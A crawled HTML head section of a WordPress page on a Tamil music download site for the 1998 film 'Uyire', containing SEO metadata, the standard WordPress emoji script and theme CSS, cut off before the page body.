

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masstamilan.ltd/uyire/
body_size: 16905
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Uyire Tamil Songs Free Download 1998 Masstamilan</title><link rel="preload" as="image" imagesrcset="https://masstamilan.ltd/wp-content/uploads/2024/05/Uyire.jpeg" imagesizes="(max-width: 696px) 100vw, 696px" /><link rel="preload" as="font" href="https://masstamilan.ltd/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Uyire Songs, Uyire Song Download, Uyire song Masstamilan Mp3, Uyire Mp3 Song, Uyire Tamil Mp3, Uyire Song In 320kbps, Uyire Mp3 Download, Uyire Movie Songs ...." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Domi Jhon"/>
	<link rel="canonical" href="https://masstamilan.ltd/uyire/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Masstamilan - Atoz Tamil Songs Download Free" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Uyire Tamil Songs Free Download 1998 Masstamilan" />
		<meta property="og:description" content="Uyire Songs, Uyire Song Download, Uyire song Masstamilan Mp3, Uyire Mp3 Song, Uyire Tamil Mp3, Uyire Song In 320kbps, Uyire Mp3 Download, Uyire Movie Songs ...." />
		<meta property="og:url" content="https://masstamilan.ltd/uyire/" />
		<meta property="article:published_time" content="2024-05-01T09:57:43+00:00" />
		<meta property="article:modified_time" content="2025-09-05T12:34:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Uyire Tamil Songs Free Download 1998 Masstamilan" />
		<meta name="twitter:description" content="Uyire Songs, Uyire Song Download, Uyire song Masstamilan Mp3, Uyire Mp3 Song, Uyire Tamil Mp3, Uyire Song In 320kbps, Uyire Mp3 Download, Uyire Movie Songs ...." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/masstamilan.ltd\/uyire\/#blogposting","name":"Uyire Tamil Songs Free Download 1998 Masstamilan","headline":"Uyire","author":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"publisher":{"@id":"https:\/\/masstamilan.ltd\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Uyire.jpeg","width":225,"height":225,"caption":"Uyire Tamil Movie Album Songs"},"datePublished":"2024-05-01T09:57:43+00:00","dateModified":"2025-09-05T12:34:05+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/masstamilan.ltd\/uyire\/#webpage"},"isPartOf":{"@id":"https:\/\/masstamilan.ltd\/uyire\/#webpage"},"articleSection":"Tamil Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/masstamilan.ltd\/uyire\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd#listItem","position":1,"name":"Home","item":"https:\/\/masstamilan.ltd","nextItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","name":"Tamil Songs"}},{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","position":2,"name":"Tamil Songs","item":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/uyire\/#listItem","name":"Uyire"},"previousItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/uyire\/#listItem","position":3,"name":"Uyire","previousItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","name":"Tamil Songs"}}]},{"@type":"Person","@id":"https:\/\/masstamilan.ltd\/#person","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/masstamilan.ltd\/uyire\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/14bec25434dd9b94038cc6e89331e73d3f4469d02c778c0c385433cbfca584d8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"Person","@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author","url":"https:\/\/masstamilan.ltd\/author\/masstamilan\/","name":"Domi Jhon","image":{"@type":"ImageObject","@id":"https:\/\/masstamilan.ltd\/uyire\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"Domi Jhon"}},{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/uyire\/#webpage","url":"https:\/\/masstamilan.ltd\/uyire\/","name":"Uyire Tamil Songs Free Download 1998 Masstamilan","description":"Uyire Songs, Uyire Song Download, Uyire song Masstamilan Mp3, Uyire Mp3 Song, Uyire Tamil Mp3, Uyire Song In 320kbps, Uyire Mp3 Download, Uyire Movie Songs ....","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/masstamilan.ltd\/#website"},"breadcrumb":{"@id":"https:\/\/masstamilan.ltd\/uyire\/#breadcrumblist"},"author":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"creator":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Uyire.jpeg","@id":"https:\/\/masstamilan.ltd\/uyire\/#mainImage","width":225,"height":225,"caption":"Uyire Tamil Movie Album Songs"},"primaryImageOfPage":{"@id":"https:\/\/masstamilan.ltd\/uyire\/#mainImage"},"datePublished":"2024-05-01T09:57:43+00:00","dateModified":"2025-09-05T12:34:05+00:00"},{"@type":"WebSite","@id":"https:\/\/masstamilan.ltd\/#website","url":"https:\/\/masstamilan.ltd\/","name":"Masstamilan","description":"Atoz Tamil Songs Download Free","inLanguage":"en-US","publisher":{"@id":"https:\/\/masstamilan.ltd\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Masstamilan &raquo; Feed" href="https://masstamilan.ltd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Masstamilan &raquo; Comments Feed" href="https://masstamilan.ltd/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masstamilan.ltd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masstamilan.ltd/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://masstamilan.ltd/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d6043c;
--c-main-rgb: 214,4,60;
--c-headings: #3a3636;
--text-font: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--body-font);
--h-font: var(--body-font);
--title-size-s: 15px;
--title-size-m: 22px;
--title-size-l: 35px;
--main-width: 1060px;
--c-post-meta: #7a7a7a;
--p-title-space: 8px;
--excerpt-mt: 10px;
--c-excerpts: #3a3636;
--excerpt-size: 14px;
--post-content-gaps: 1.4em; }
.post-title:not(._) { font-weight: bold; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 35px; --sidebar-sep-pad: 35px; }
.smart-head-main .smart-head-mid { --head-h: 100px; }
.smart-head-main .smart-head-bot { --head-h: 54px; border-top-width: 3px; border-top-color: var(--c-main); border-bottom-width: 1px; border-bottom-color: #e2e2e2; }
.s-dark .smart-head-main .smart-head-bot,
.smart-head-main .s-dark.smart-head-bot { border-bottom-color: #222222; }
.navigation-main .menu > li > a { font-size: 14px; font-weight: bold; letter-spacing: 0.02em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.smart-head-mobile .smart-head-sticky { max-height: 0px; --head-h: 0px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; border-bottom-width: 3px; border-bottom-color: var(--c-main); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.94); --c-spc-social-hov: #ffffff; }
.smart-head-main .hamburger-icon { --line-weight: 2px; --height: 14px; }
.main-footer .upper-footer { --c-links: #8224e3; }
.s-dark .upper-footer { --c-links: #8224e3; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: 500; text-transform: uppercase; letter-spacing: 0.02em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: 0.04em; }
.post-meta .post-author > a { font-weight: bold; text-transform: uppercase; }
.s-light .block-wrap.s-dark { --c-post-meta: var(--c-contrast-450); }
.s-dark, .s-light .block-wrap.s-dark { --c-post-meta: #ffffff; }
.post-meta .post-author > a { color: #3a3636; }
.s-dark .post-meta .post-author > a { color: #ffffff; }
.post-meta .post-cat > a { color: #3a3636; }
.s-dark .post-meta .post-cat > a { color: #ffffff; }
.s-dark { --c-p-meta-icons: #ffffff; }
.post-meta { --p-meta-sep: "\7C"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(0.85); }
.l-post .excerpt { font-family: "Inter Tight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.l-post .excerpt { font-weight: normal; }
.cat-labels .category { font-size: 11px; font-weight: normal; text-transform: uppercase; line-height: 2.5; letter-spacing: 0.05em; }
.block-head .heading { font-family: var(--ui-font); }
.block-head-a2 .heading { font-family: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 800; }
.block-head-b .heading { color: #2b2b2b; }
.s-dark .block-head-b .heading { color: #ffffff; }
.block-head-e2 .heading { font-size: 17px; font-weight: bold; text-transform: uppercase; letter-spacing: -0.02em; }
.block-head-e2 { --space-below: 25px; --line-weight: 3px; --c-line: var(--c-main); }
.block-head-f .heading { font-size: 17px; font-weight: bold; text-transform: uppercase; }
.block-head-f { --space-below: 12px; --line-weight: 3px; --c-line: var(--c-main); }
.s-dark .block-head-f { --c-line: var(--c-main); }
.block-head-f { --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #383838; }
.block-head-f .heading { color: var(--c-main); }
.s-dark .block-head-f .heading { color: var(--c-main); }
.block-head-f { padding-top: 14px; }
.block-head-h { --border-weight: 2px; }
.block-head-i .heading { font-size: 17px; font-weight: bold; }
.block-head-i { --line-weight: 5px; }
.s-dark .read-more-basic { color: #ffffff; }
.load-button { background-color: #000000; }
.s-dark .load-button { background-color: #848484; }
.load-button { padding-top: 13px; padding-bottom: 14px; width: 400px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-grid-base .post-title { font-size: 19px; }
.loop-grid-sm .post-title { font-size: 15px; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-size: 30px; font-weight: normal; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: bold; }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.loop-list .post-title { font-size: 22px; }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-overlay .post-title { font-size: 24px; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.15); }
.loop-small .media { margin-bottom: 2px; }
.loop-small .post-title { font-size: 16px; }
.loop-small .media:not(i) { max-width: 98px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }
.entry-content { font-family: "Inter Tight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15.2px; letter-spacing: .008em; }
.site-s-light .entry-content { color: #262626; }
.entry-content p { --post-content-gaps: 1.2em; }
.a-wrap-1 { background-color: #2d2d2d; }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 250px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
